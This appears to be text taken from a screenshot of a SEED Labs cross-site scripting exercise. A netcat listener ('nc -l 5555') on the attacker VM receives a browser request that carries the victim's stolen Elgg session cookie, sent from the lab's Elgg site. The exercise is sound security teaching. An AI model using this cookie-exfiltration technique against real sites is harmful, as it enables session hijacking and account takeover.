 [04/19/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.4] port 5555 [tcp/*] accepted (family 2, s
port 59538)
GET /?c=Elgg%3D7k20scjvsqfb2f04th09cr2402 HTTP/1.1
Host: 10.0.2.5:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive